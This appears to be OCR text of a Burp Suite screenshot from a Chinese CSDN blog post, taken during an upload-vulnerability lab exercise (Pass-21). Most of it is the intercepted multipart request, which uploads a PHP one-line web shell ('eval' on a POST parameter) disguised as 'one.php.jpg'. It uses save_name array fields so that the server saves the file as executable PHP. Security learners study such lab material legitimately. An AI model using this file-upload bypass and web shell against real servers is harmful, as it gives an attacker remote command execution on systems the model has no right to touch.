 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-21/index.php?action=show_code HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2331997293334201992233​61150941
Content-Length: 500
Origin: http://192.168.0.102
Connection: close
Referer: http://192.168.0.102/upload/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------233199729333420199223361150941
Content-Disposition: form-data; name="upload_file"; filename="one.php.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['cmd']);
?>
-----------------------------233199729333420199223361150941
Content-Disposition: form-data; name="save_name[0]"
one.php
-----------------------------233199729333420199223361150941
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------233199729333420199223361150941
Content-Disposition: form-data; name="submit"
上传
-----------------------------233199729333420199223361150941--
https://blog.csdn.net/qq_43390703